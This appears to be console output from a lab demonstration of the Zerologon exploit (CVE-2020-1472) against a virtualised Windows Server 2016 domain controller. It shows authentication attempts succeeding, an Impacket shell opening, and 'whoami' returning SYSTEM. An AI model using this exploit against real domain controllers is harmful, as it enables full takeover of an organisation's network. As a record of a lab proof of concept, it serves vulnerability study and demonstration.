 Performing authentication attempts...
Attempt: 39
Success! DC can be fully compromised by a Zerologon attack. (attempt=40)
[+] CVE-2020-1472 exploited
Impacket v0.9.22.dev1+20200914.162022.81d44893 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>systeminfo
Host Name: ZEROLOGON-DC
OS Name: Microsoft Windows Server 2016 Standard Evaluation
OS Version: 10.0.14393 N/A Build 14393
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00378-00000-00000-AA739
Original Install Date: 5/25/2020, 12:05:53 PM
System Boot Time: 9/16/2020, 10:58:15 AM
System Manufacturer: QEMU